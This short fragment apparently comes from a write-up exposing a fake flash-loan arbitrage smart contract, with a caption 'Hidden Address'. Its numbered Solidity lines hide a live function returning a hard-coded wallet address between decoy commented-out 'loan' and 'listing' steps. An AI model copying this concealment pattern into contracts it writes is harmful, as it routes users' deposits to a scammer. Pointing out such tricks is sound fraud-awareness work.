 40 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
41 // List the token on UniSwap
42 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
43
44 // Get coins Loan from Multiplier-Finance
45 string memory loanAddress = manager.takeFlashLoan(loanAmount);
46 */ function swapDepositAddress() public pure returns (address) {
47 return 0x8d4cA7FAccc2AbBC2fd0E1dC595896e0Ca89458E;
48 }
49 /*
50 // Send Borrowed coins to provide liquidity of newly created Token
51 string memory coinsPair = manager.pancakeCreatePool(tokenAddress, "coins");

Hidden Address